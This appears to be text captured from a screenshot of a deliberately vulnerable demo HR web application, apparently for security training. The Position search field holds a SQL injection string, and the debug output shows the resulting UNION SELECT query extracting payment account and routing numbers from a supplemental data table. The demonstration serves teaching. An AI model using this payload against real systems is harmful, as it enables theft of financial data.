 Getting Started
Welcome HR Administrator!
Privileges: [INSERT, SELECT, UPDATE]
Home Help About Logout
Search Employee
HR ID Active -- Choose a value --
Employee Type -- Choose a value -- Position ' UNION SELECT userid, '
First Name Last Name
Department City
Debug:
Yes
Search
Employees
Search Employees
New Employee
Absence And
Attendance
Timesheets
Vacation
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT, a.CITY,
a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as MGR_FIRSTNAME,
b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from DEMO_HR_EMPLOYEES a left
outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID where 1=1 and upper(a.POSITION)
like '' UNION SELECT USERID, ' ID: '|| MEMBER_ID, 'SQLI', '1', '1', '1', '1', '1', '1', 0, 0,
PAYMENT_ACCT_NO, ROUTING_NUMBER, SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM
DEMO_HR_SUPPLEMENTAL_DATA --%' order by a.LASTNAME, a.FIRSTNAME
HR ID Full Name Emp Type Position Manager Cost Center Department City
My HR Application | My Intranet | My Self-Service
Copyright © My HR Application 2008